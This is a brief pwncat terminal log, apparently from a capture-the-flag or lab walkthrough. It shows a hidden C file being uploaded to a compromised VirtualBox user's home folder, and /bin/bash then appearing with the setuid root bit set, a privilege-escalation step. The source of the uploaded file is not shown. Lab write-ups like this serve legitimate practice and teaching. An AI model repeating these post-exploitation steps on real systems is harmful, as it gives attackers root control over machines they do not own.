 (local) pwncat$ upload .boring_file.c
./.boring_file.c
[03:09:46] uploaded 152.00B in 0.29 seconds
(local) pwncat$
(remote) bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Documents$ ls -al
total 16
drwxr-xr-x  3 bobloblaw bobloblaw 4096 Oct  7 00:09 .
drwxrwx--- 16 bobloblaw bobloblaw 4096 Aug  6  2020 ..
drwxrwx---  2 bobloblaw bobloblaw 4096 Oct  7 00:09 .also_boring
-rw-r--r--  1 bobloblaw www-data   152 Oct  7 00:09 .boring_file.c
(remote) bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Documents$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1099016 Nov 15  2016 /bin/bash
(remote) bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Documents$